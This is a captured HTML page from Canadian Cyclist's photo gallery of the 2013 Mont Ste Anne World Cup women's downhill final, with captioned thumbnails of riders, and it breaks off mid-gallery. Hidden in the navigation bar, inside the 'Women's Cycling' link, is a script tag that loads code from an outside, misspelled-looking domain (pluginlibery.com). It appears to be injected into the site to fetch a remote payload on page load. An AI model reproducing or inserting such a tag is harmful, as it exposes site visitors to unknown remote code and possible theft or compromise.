

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=395&cc_event_subcategory_id=402429
body_size: 5487
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1560" target="_blank"><img src="/banners/2022TW_WDSC1007_728x300.jpg" border="0" alt="Photo Galleries 7 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>World Cup Mont Ste Anne: Women DH Final</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6364.jpg" class="thumbnail"  title="Micayla Gatto (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Micayla Gatto (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6364.jpg" alt="Micayla Gatto (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6367.jpg" class="thumbnail"  title="Micayla Gatto (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Micayla Gatto (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6367.jpg" alt="Micayla Gatto (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6375.jpg" class="thumbnail"  title="Kristen Courtney (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Kristen Courtney (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6375.jpg" alt="Kristen Courtney (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6382.jpg" class="thumbnail"  title="Rebecca Gardner (USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Rebecca Gardner (USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6382.jpg" alt="Rebecca Gardner (USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6386.jpg" class="thumbnail"  title="Taylor Allison*(USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Taylor Allison*(USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6386.jpg" alt="Taylor Allison*(USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6395.jpg" class="thumbnail"  title="Alison Zimmer (USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Alison Zimmer (USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6395.jpg" alt="Alison Zimmer (USA) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6404.jpg" class="thumbnail"  title="Jaime Hill (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Jaime Hill (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6404.jpg" alt="Jaime Hill (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6420.jpg" class="thumbnail"  title="Vaea Verbeeck (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Vaea Verbeeck (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6420.jpg" alt="Vaea Verbeeck (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6423.jpg" class="thumbnail"  title="Vaea Verbeeck (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Vaea Verbeeck (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6423.jpg" alt="Vaea Verbeeck (Can) 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6440.jpg" class="thumbnail"  title="CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6440.jpg" alt="CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6444.jpg" class="thumbnail"  title="Tahnee Seagrave*(GBr) FMD Racing / Intense Cycles 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Tahnee Seagrave*(GBr) FMD Racing / Intense Cycles 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6444.jpg" alt="Tahnee Seagrave*(GBr) FMD Racing / Intense Cycles 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6447.jpg" class="thumbnail"  title="Tahnee Seagrave*(GBr) FMD Racing / Intense Cycles 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Tahnee Seagrave*(GBr) FMD Racing / Intense Cycles 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6447.jpg" alt="Tahnee Seagrave*(GBr) FMD Racing / Intense Cycles 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6453.jpg" class="thumbnail"  title="Myriam Nicole (Fra) Commencal / Riding Addiction 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Myriam Nicole (Fra) Commencal / Riding Addiction 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6453.jpg" alt="Myriam Nicole (Fra) Commencal / Riding Addiction 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6462.jpg" class="thumbnail"  title="Morgane Charre (Fra) MS Mondraker Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Morgane Charre (Fra) MS Mondraker Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6462.jpg" alt="Morgane Charre (Fra) MS Mondraker Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6466.jpg" class="thumbnail"  title="Morgane Charre (Fra) MS Mondraker Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Morgane Charre (Fra) MS Mondraker Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6466.jpg" alt="Morgane Charre (Fra) MS Mondraker Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6473.jpg" class="thumbnail"  title="Emilie Siegenthaler (Sui) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emilie Siegenthaler (Sui) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6473.jpg" alt="Emilie Siegenthaler (Sui) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6480.jpg" class="thumbnail"  title="Manon Carpenter (GBr) Madison Saracen Downhill Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Manon Carpenter (GBr) Madison Saracen Downhill Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6480.jpg" alt="Manon Carpenter (GBr) Madison Saracen Downhill Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6481.jpg" class="thumbnail"  title="Manon Carpenter (GBr) Madison Saracen Downhill Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Manon Carpenter (GBr) Madison Saracen Downhill Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6481.jpg" alt="Manon Carpenter (GBr) Madison Saracen Downhill Team 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6489.jpg" class="thumbnail"  title="Floriane Pugin (Fra) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Floriane Pugin (Fra) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6489.jpg" alt="Floriane Pugin (Fra) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6493.jpg" class="thumbnail"  title="Floriane Pugin (Fra) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Floriane Pugin (Fra) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6493.jpg" alt="Floriane Pugin (Fra) GSTAAD-Scott 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6501.jpg" class="thumbnail"  title="Emmeline Ragot (Fra) Lapierre Gravity Republic 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emmeline Ragot (Fra) Lapierre Gravity Republic 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6501.jpg" alt="Emmeline Ragot (Fra) Lapierre Gravity Republic 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6502.jpg" class="thumbnail"  title="Emmeline Ragot (Fra) Lapierre Gravity Republic 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Emmeline Ragot (Fra) Lapierre Gravity Republic 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6502.jpg" alt="Emmeline Ragot (Fra) Lapierre Gravity Republic 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC6514.jpg" class="thumbnail"  title="Rachel Atherton (GBr) GT Factory Racing 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" data-lightbox="image-1" data-title="Rachel Atherton (GBr) GT Factory Racing 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC6514.jpg" alt="Rachel Atherton (GBr) GT Factory Racing 		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races13/msawcup/parttwelve/images//_DSC7022.jpg" class="thumbnail"  title="Emilie Siegenthaler, Manon Carpenter, Emmeline Ragot, Floriane Pugin, Myriam Nicole  		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, wr" data-lightbox="image-1" data-title="Emilie Siegenthaler, Manon Carpenter, Emmeline Ragot, Floriane Pugin, Myriam Nicole  		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, wr"><img src="../races13/msawcup/parttwelve/thumbnails//_DSC7022.jpg" alt="Emilie Siegenthaler, Manon Carpenter, Emmeline Ragot, Floriane Pugin, Myriam Nicole  		CREDITS:  		TITLE: Mont Ste Anne World Cup 2013 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2013 -copyright -All rights retained - no use permitted without prior, wr" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
